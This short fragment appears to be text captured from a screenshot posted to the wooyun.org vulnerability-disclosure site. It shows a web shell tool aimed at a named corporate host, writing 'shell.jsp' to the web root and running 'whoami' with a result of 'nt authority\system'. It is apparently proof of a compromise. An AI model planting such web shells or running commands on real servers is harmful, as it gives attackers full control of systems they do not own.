 Url:http://oa.envisioncn.com/
WebPath:/
Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD:
whoami
Execute
nt authority\system
www.wooyun.org